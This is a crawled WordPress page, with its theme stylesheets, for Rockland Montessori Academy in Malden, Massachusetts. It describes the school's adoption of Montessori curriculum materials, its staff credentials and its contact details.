

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therockland.com/montessori/
body_size: 7226
content:
/**<js>*//**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en-US">

<!-- Head begin -->
<head>

	<meta charset="UTF-8" />
	<title>Montessori | Rockland Montessori Academy </title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<!-- Stylesheet -->
	<link rel="stylesheet" type="text/css" media="all" href="https://therockland.com/wp-content/themes/peekaboo/style.css " />
    	<link rel="stylesheet" type="text/css" media="print" href="https://therockland.com/wp-content/themes/peekaboo/css/print.css" />

		<link rel="stylesheet" type="text/css" media="all" href="https://therockland.com/wp-content/themes/peekaboo/css/style-alpha.css"/>
			
	<!-- RSS -->
	<link rel="pingback" href="https://therockland.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Rockland Montessori Academy  RSS Feed" href="https://therockland.com/feed/" />	
	
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rockland Montessori Academy  &raquo; Feed" href="https://therockland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rockland Montessori Academy  &raquo; Comments Feed" href="https://therockland.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rockland Montessori Academy  &raquo; iCal Feed" href="https://therockland.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Rockland Montessori Academy  &raquo; Montessori Comments Feed" href="https://therockland.com/montessori/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therockland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yak-css-css'  href='https://therockland.com/wp-content/plugins/yak-for-wordpress/resources/ui.css?ver=3.4.8' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://therockland.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1' id='jquery-js'></script>
<script type='text/javascript' id='yak-ui-js-extra'>
/* <![CDATA[ */
var yak_ui_l10n = {"state_text":"State\u00a0:","region_text":"Region\u00a0:","ajax_button_adding":"Adding...","ajax_button_added":"Added"};
/* ]]> */
</script>
<script type='text/javascript' src='https://therockland.com/wp-content/plugins/yak-for-wordpress/resources/ui.js?ver=3.4.8' id='yak-ui-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/superfish-compile.js?ver=5.7.14' id='superfish-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/jquery.colorbox-min.js?ver=5.7.14' id='colorbox-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/jquery-ui-1.8.13.custom.min.js?ver=5.7.14' id='jqueryui-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/jquery.tipTip.minified.js?ver=5.7.14' id='tooltip-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/p2.js?ver=5.7.14' id='custom-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/cufon-yui.js?ver=5.7.14' id='cufon-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/Museo.font.js?ver=5.7.14' id='cufon1-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-content/themes/peekaboo/js/Museo_Sans.font.js?ver=5.7.14' id='cufon2-js'></script>
<link rel="https://api.w.org/" href="https://therockland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://therockland.com/wp-json/wp/v2/pages/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therockland.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://therockland.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://therockland.com/montessori/" />
<link rel='shortlink' href='https://therockland.com/?p=83' />
<link rel="alternate" type="application/json+oembed" href="https://therockland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherockland.com%2Fmontessori%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://therockland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherockland.com%2Fmontessori%2F&#038;format=xml" />
<style type="text/css">
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://therockland.com"><link rel="https://theeventscalendar.com/" href="https://therockland.com/wp-json/tribe/events/v1/" />		<script type="text/javascript">
			jQuery(document).ready(function(){
			Cufon.replace('.replace,.sidebar-widget h4',{fontFamily: 'Museo 500'} );	
			Cufon.replace('.sf-menu a, .replace-2',{fontFamily: 'Museo Sans 500'} );
			});
		</script>
		<link rel="shortcut icon" href="https://therockland.com/wp-content/themes/peekaboo/img/favicon.ico" />
	<style type='text/css'>
.replace, .sidebar-widget h4 {font-family:'', Helvetica, Arial, sans-serif;}

#content-wrapper  { background:  url() repeat-x top center; }

</style>
<link href="https://fonts.googleapis.com/css?family=" rel="stylesheet" type="text/css" />


</head>
<!-- Head end -->

<body class="page-template-default page page-id-83 tribe-no-js chrome">

<!-- Content Wrapper begin -->
<div id="content-wrapper"> 

	<!-- Container begin -->
	<div id="container"> 
	
		<!-- Header begin -->
		<div id="header" class="clearfix">
		
			<!-- Logo begin -->
			<div id="logo">			
				<a href="https://therockland.com/" title="Rockland Montessori Academy " rel="home">
					<img src="https://therockland.com/wp-content/themes/peekaboo/img/logo.png" alt=" logo" />
				</a>
			</div>
			<!-- Logo end -->

			<!-- Navigation -->
			<div id="nav-wrapper">
				<div id="nav-wrapper-center">
								<div class="menu-top-menu-container"><ul id="menu-top-menu" class="sf-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://therockland.com/">Home</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223"><a href="https://therockland.com/about-us/">Our School</a>
<ul class="sub-menu">
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://therockland.com/a-day-in-the-life-at-the-rockland/">A Day in the Life at the Rockland</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://therockland.com/welcome-from-the-owner-and-director/">Welcome from the Owner and Director</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://therockland.com/our-school-philosophy/">Our Philosophy</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://therockland.com/our-purpose-and-objectives/">Our Mission</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://therockland.com/teacher/">Our Teachers</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://therockland.com/school-facility/">School Facility</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://therockland.com/admissions/">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://therockland.com/tuition/">Tuition</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://therockland.com/registration/">Registration</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://therockland.com/fees-payment/">Fees Payment</a></li>
</ul>
</li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-83 current_page_item menu-item-has-children menu-item-227"><a href="https://therockland.com/montessori/" aria-current="page">Montessori</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://therockland.com/montessori-classroom/">Montessori Classroom</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://therockland.com/our-curriculum/">Our Curriculum</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://therockland.com/family-portal/">Family Portal</a>
<ul class="sub-menu">
	<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="http://xiapshirts.us/index.html">Online Store</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://therockland.com/category/news/">News and Updates</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://therockland.com/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://therockland.com/events/">Events</a></li>
</ul>
</li>
</ul></div>								</div>
				<div id="nav-wrapper-right"></div>
			</div>
			
		</div>
		<!-- Header end -->
		
		<!--Main begin-->
<div id="main" class="round_8 clearfix">

	<!-- Breadcrumb begin -->
	<div class="pad-left-10">
	<div id="pkb-crumbs"><a href="https://therockland.com">Home</a> <span class="divider">&nbsp;</span> <span class="current">Montessori</span></div>    </div>
	<!-- Breadcrumb end -->

		
	<!-- Page title begin -->
	<div class="page_title round_6">
		<h1 class="replace">
				
				Montessori				
		</h1>
	</div>
	<!-- Page title end -->
	
	<!-- Content begin-->
    <div id="content" class="left">
				
		<h3 class="replace">Montessori Curriculum at the Rockland</h3>
<p>Rockland Montessori School began as the Rockland Nursery School, providing the finest traditional preschool education in our community for over 63 years. Rockland has always followed the philosophy of a Montessori education, providing the most nurturing and supportive environment for each individual child with the knowledge that each child is a small miracle who will forever change our world with their unique talents and abilities, and will have a profound effect on all they come into contact with during their lifetime!</p>
<p>We are very proud to announce the inclusion of Montessori Curriculum into our already impressive and reputable preschool education over a period of two years. It took the school 10 years to be able to compile the resources to purchase the very expensive and beautiful Montessori curriculum materials, and to support the Montessori teacher education training, which is being done through the prestigious Northeast Montessori Institute. The Director holds a Master&#8217;s degree in Montessori Early Childhood Education as well as an Early Childhood Credential from the American Montessori Society, in addition to a Bachelor of Science Degree in Elementary Education and a Director II Certification from the Massachusetts Department of Early Education and Care. The teachers at the Rockland hold Advanced Teaching Certificates from the Northeast Montessori Institute as well as Teacher Certifications from the Massachusetts Department of Early Education and Care.</p>
<p>By including the Montessori materials in our curriculum, we are able to enhance our own program even further by enabling children to learn how to use their minds to think on a higher level,to learn concentration, coordination, independence, and order. Through the sensorial materials,they will learn how to use their five senses to discriminate, differentiate, grade, distinguish, and make fine observations of the world around them. In mathematics, they will learn linear counting, the decimal system, adding, subtracting, multiplying and dividing by units, tens, hundreds, thousands. In language, our own incredible whole language and phonics curriculum will be supplemented by Montessori materials which teach vocabulary, phonograms, parts of a sentence work, journaling, and correct expression.</p>
<p>Have we eliminating any part of our current program., such as our famous &#8220;CIRCLE &#8220;, our special events such as our Holiday Pageant, Duckling Walk, etc? The answer is NO! Unbelievable as it may seem, we are merely enhancing our curriculum with the splendid Montessori materials that it has taken us so very long to acquire.</p>
<p>We will of course provide parents with much more specific information during the school year about the Montessori curriculum that we will be working with, and with observation days for parents to see their children working with these materials.</p>
<p>Dr. Maria Montessori spent her life creating this curriculum and designing these materials over 100 years ago. Montessori schools are considered the finest on the world, and are located in nearly every single country. The most impressive underlying principal of a Montessori education is that a child will develop their ability to be an &#8220;independent thinker&#8221; who is capable of controlling and designing their own destiny in life! To quote Dr. Montessori in her book, &#8220;Education for a New World&#8221;, talking about children learning in a Montessori environment growing into adulthood will produce &#8220;The raising of a new man (person) who will not be the victim of events, but will have the clarity of vision to direct and shape the future of human society&#8221;.</p>
				<div class="clear">&nbsp;</div>

	    </div>
	<!-- Content end-->
	
	<!-- Sidebar begin-->    
    <div  id="sidebar" class="left">
		
<!--Sub pages nav end-->


<!--Widget begin-->
<div id="pkb_widget_latest_post-3" class="sidebar-widget pkb_widget_latest_post"><h4 class="replace">Latest News</h4>	
		
	<div class="pkb-post-list">
		<ul>
							
		</ul>		
	</div>		
	</div>    </div>
	<!-- Sidebar end-->    
			</div>
		<!--Main end-->

		<!-- Footer begin -->
		<div id="footer" class="round_8 clearfix">
			
			<!-- Footer widgets begin -->	
			<div class="col_201">
			<div id="text-2" class="footer-widget widget_text"><h4 class="replace">Welcome to Rockland</h4>			<div class="textwidget"><img src="https://therockland.com/wp-content/uploads/2013/02/owner.png" width="80" height="60" hspace="10" vspace="10" align="left" /><p> Children are our most precious gifts in life! Our objective at the Rockland is to make a child’s first schooling... <a href="https://therockland.com/welcome-from-the-owner-and-director/">read more</a></p>


</div>
		</div>			</div>
            
			<div class="col_201">
			<div id="pages-2" class="footer-widget widget_pages"><h4 class="replace">Features</h4>
			<ul>
				<li class="page_item page-item-1141"><a href="https://therockland.com/a-day-in-the-life-at-the-rockland/">A Day in the Life at the Rockland</a></li>
<li class="page_item page-item-76 page_item_has_children"><a href="https://therockland.com/admissions/">Admissions</a>
<ul class='children'>
	<li class="page_item page-item-889"><a href="https://therockland.com/admissions/contact-us/">Contact Us</a></li>
	<li class="page_item page-item-1052"><a href="https://therockland.com/admissions/registration/">Registration</a></li>
</ul>
</li>
<li class="page_item page-item-1007"><a href="https://therockland.com/events/">Events</a></li>
<li class="page_item page-item-1022"><a href="https://therockland.com/family-portal/">Family Portal</a></li>
<li class="page_item page-item-214"><a href="https://therockland.com/">Home</a></li>
<li class="page_item page-item-1026"><a href="https://therockland.com/monthly-letter/">Monthly Letter</a></li>
<li class="page_item page-item-36"><a href="https://therockland.com/our-purpose-and-objectives/">Our Mission</a></li>
<li class="page_item page-item-169"><a href="https://therockland.com/photo-gallery/">Photo Gallery</a></li>
<li class="page_item page-item-975"><a href="https://therockland.com/programs-and-activities/">Programs  Activities</a></li>
<li class="page_item page-item-1336"><a href="https://therockland.com/registration/">Registration</a></li>
<li class="page_item page-item-1257"><a href="https://therockland.com/testimonials-2/">Testimonials</a></li>
			</ul>

			</div>            </div>

			<div class="col_201">
			<div id="pkb_widget_contact-2" class="footer-widget pkb_widget_contact"><h4 class="replace">Academy</h4><address>       122 Maple Street
<br>Malden, MA 02148
<br>781-321-3339 voice
<br>781-322-3337 fax
<br><a href="mailto:academy@therockland.com">academy@therockland.com</a>
<br>
<br>

</address><a class="modalmap" href="#" >Map It!  </a>	
	<script type="text/javascript">
		jQuery(function($){
			$(".modalmap").colorbox({iframe:true, innerWidth:"50%", innerHeight:"50%", href:"http://www.bing.com/mapspreview?&ty=18&q=122%20Maple%20St%2c%20Malden%2c%20Massachusetts%2c%20United%20States&mb=42.43305~-71.086586~42.424196~-71.070793&tt=122%20Maple%20St%2c%20Malden%2c%20MA%2002148&tsts0=%2526ty%253d18%2526q%253d122%252520Maple%252520St%25252c%252520Malden%25252c%252520Massachusetts%25252c%252520United%252520States%2526mb%253d42.43305~-71.086586~42.424196~-71.070793&tstt0=122%20Maple%20St%2c%20Malden%2c%20MA%2002148&cp=42.42894~-71.082123&lvl=16&ftst=0&ftics=False&v=2&sV=1&form=S00027


&iwloc=A&output=embed" });
		});
	</script>	
	
		
	</div>            </div>
            
			<div class="col_240">
			<div id="pkb_widget_contact-3" class="footer-widget pkb_widget_contact"><h4 class="replace">Nursery School</h4><address>        44 Dexter Street
<br>Malden, MA 02148
<br>781-322-3330 voice
<br>781-322-0111 fax
<br><a 
href="mailto:nurseryschool@therockland.com">nurseryschool@therockland.com</a>
<br>
<br></address><a class="modalmap" href="#" >Map It!</a>	
	<script type="text/javascript">
		jQuery(function($){
			$(".modalmap").colorbox({iframe:true, innerWidth:"50%", innerHeight:"50%", href:"http://www.bing.com/mapspreview?&ty=18&q=44%20Dexter%20St%2c%20Malden%2c%20Massachusetts%2c%20United%20States&mb=42.43305~-71.094954~42.424196~-71.070793&tt=44%20Dexter%20St%2c%20Malden%2c%20MA%2002148&tsts0=%2526ty%253d18%2526q%253d44%252520Dexter%252520St%25252c%252520Malden%25252c%252520Massachusetts%25252c%252520United%252520States%2526mb%253d42.43305~-71.094954~42.424196~-71.070793&tstt0=44%20Dexter%20St%2c%20Malden%2c%20MA%2002148&cp=42.42894~-71.082123&lvl=16&ftst=0&ftics=False&v=2&sV=1&form=S00027&iwloc=A&output=embed" });
		});
	</script>	
	
		
	</div>	
            </div>
			<!-- Footer widgets end -->	

			<!-- Footer-bottom begin -->
			<div id="footer-bottom">
			



    			 
				<div id="toTop" class="left">
				Back to Top				</div>
				
				
				
								
				<!-- Footer Note begin -->
				<div id="footer-note" class="right"><small>
								&copy; 2026 <a href="https://therockland.com/" title="Rockland Montessori Academy " rel="home">Rockland Montessori Academy </a> 
								</small></div>
				<!-- Footer Note end -->
							
			</div>
			<!-- Footer-bottom end -->

		</div>
		<!-- Footer end -->
		
	</div>
	<!-- Container end -->
	
</div>
<!-- Content Wrapper end -->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://therockland.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://therockland.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://therockland.com/wp-content/themes/peekaboo/style.css
body_size: -5
content:
/*
Theme Name: Rockland 
Description: Rockland School Theme. 
Author: Ali Saif
Author URI: http://highclickz.com/
Version: 1.05


*/

@import "css/reset.css";
@import "css/layout.css";
@import "css/colorbox.css";
@import "css/tipTip.css";

--- FILE ---
content_type: text/css
request_url: https://therockland.com/wp-content/themes/peekaboo/css/style-alpha.css
body_size: 1587
content:
/*
Theme Name: Peekaboo
Theme URL: http://themeforest.net/user/population2/
Author: Population2
*/


/*-------------------------------
Basic elements
-------------------------------*/
h1, h2, h3, h4, h5, h6 	{ color: #007cc3; }
a 						{ color: #6A930B; }
.highlight 				{ background: #007cc3; }
::selection, .highlight { background: #007cc3; }
::-moz-selection 		{ background: #007cc3; }
/* Buttons */
.fancy 					{ background: #88AA31; }
.fancy:hover 			{ background: #74912a; }
/*-------------------------------
Navigation
-------------------------------*/
.sf-menu a, .sf-menu a:visited { color:#FFF; }
.sf-menu ul a:hover 	{ background:#037FC5; }
.sf-menu li li 			{ background:#21a2ec; }
#nav-wrapper  			{ display:block; background: url("../img/nav-bg-left-2.png") no-repeat; bottom: 36px; float: left; height: 46px; padding: 0 0 0 18px; position: absolute; right: 0; }
#nav-wrapper-center  	{ background: url("../img/nav-bg-ctr-2.png") repeat-x; height: 46px; float:left; }
#nav-wrapper-right  	{ background: url("../img/nav-bg-right-2.png") no-repeat; height: 46px; width: 18px; float:left;   }
.sf-menu ul 			{ padding: 5px; background:#21a2ec; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
/*-------------------------------
Quick Menu
-------------------------------*/
#quickmenu 				{ border: 1px solid #577909; background: #6a930b url(../img/quickmenu-bg-2.jpg) no-repeat center top;  }
#quickmenu h2 			{ color: #F6F6F6; }
#quickmenu .next:hover 	{ background:transparent url(../img/quick-menu-arrow-2.png) no-repeat scroll 0 -17px; }
#quickmenu .prev:hover 	{ background:transparent url(../img/quick-menu-arrow-2.png) no-repeat scroll -25px -17px; }
.overview li a.menu-box { background: #bed600; color: #494242; }
.overview li a.menu-box:hover 				{ background: #e2e86f; }
.overview li a.menu-box:hover span.arrow 	{ background: url(../img/menu-box-arrow-2.png) no-repeat left top; }
.overview span.arrow 	{ background: url(../img/menu-box-arrow-2.png) no-repeat left bottom; }
.overview span.title 	{ color: #494242; }
/*-------------------------------
Common styles
-------------------------------*/
/* Sidebar Widget */
.sidebar-widget a 		{ color: #4F4F4F; }
.sidebar-widget a:hover { color:#6A930B; }
.sidebar-widget ul li 	{ list-style: url(../img/list-bullet-2.jpg); }
.widget_recent_entries, .widget_pages, .widget_nav_menu, .widget_categories, .widget_archive, .widget_recent_comments, .widget_rss, .widget_tag_cloud, .widget_meta, .widget_links, .pkb_widget_latest_post, .pkb_widget_popular, .pkb_widget_single_post { box-shadow:0 2px 4px #DDD; -moz-box-shadow:0 2px 4px #DDD; -webkit-box-shadow:0 2px 4px #DDD; border: 5px solid #BED600; }
/* Footer Widget */
.footer-widget 			{ border: 0 none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
.footer-widget a.url 	{ color:#1c6de7; }
.footer-widget li 		{ background: url(../img/bullet-arrow-2.png) no-repeat left 5px; }
/*-------------------------------
Custom Widgets
-------------------------------*/
/*Twitter widget*/ 
ul#twitter_update_list li a 		{ color: #1c6de7; }
ul#twitter_update_list li span a 	{ color: #1c6de7; }
#sidebar ul#twitter_update_list 	{ color: #0082C0; padding-left:0; }
/* Testimonial Widget*/
.testimonials-container 			{ background: #DADF8B url(../img/chat.png) no-repeat 10px 10px; border: 5px solid #89AF2B; }
#footer .testimonials-container 	{ background: #DADF8B url(../img/chat.png) no-repeat 10px 10px; }
/* Map Widget*/
.directions 			{ border: 5px solid #0082c0; }
.directions h3 a 		{ color: #444; padding: 12px 75px 12px 20px; font-size: 22px; background: #afd3f2 url(../img/directions.png) no-repeat 170px 5px; display: block; font-weight: normal; margin:0; }
.directions h3 a:hover 	{ text-decoration: none; background: #A4CDEF url(../img/directions-over.png) no-repeat 170px 5px; }
/* Single Post Widget */
.pkb_widget_single_post h5 a 		{ color:#0082C0; }
.pkb_widget_single_post p a 		{ color:#E57200; }
#footer .pkb_widget_single_post 	{ color:#343434; }
#footer .pkb_widget_single_post a 	{ color:#5A8E22; }
/* Download Widget */
.download h3 a 			{ padding: 12px 75px 12px 20px; background: #fce0b5 url(../img/download.png) no-repeat 170px 2px; display: block; font-weight: normal; }
.download h3 a:hover 	{ background: #FFDA9F url(../img/download.png) no-repeat 170px 4px; }
/* Contact Widget */
.modalmap 				{ background: url(../img/map-pin-2.png) no-repeat top left; }
a.modalmap:hover 		{ background: url(../img/map-pin-2.png) no-repeat left 1px; }
/* Misc Widget Properties */
.meta-sidebar 			{ color: #1C6DE7; }
.meta-sidebar a 		{ color: #1C6DE7; }
/* Sub pages navigation */
ul#submenu { border: 5px solid #BED600; background: #FFF;  }
ul#submenu li a { color:#4F4F4F; background: url(../img/nav-sidebar-2.jpg) no-repeat left bottom; }
ul#submenu li.current_page_item > a { background: url(../img/nav-sidebar-2.jpg) no-repeat left -2px; color: #FFF; }
ul#submenu li a:hover { background: url(../img/nav-sidebar-2.jpg) no-repeat left -2px; color: #FFF; }
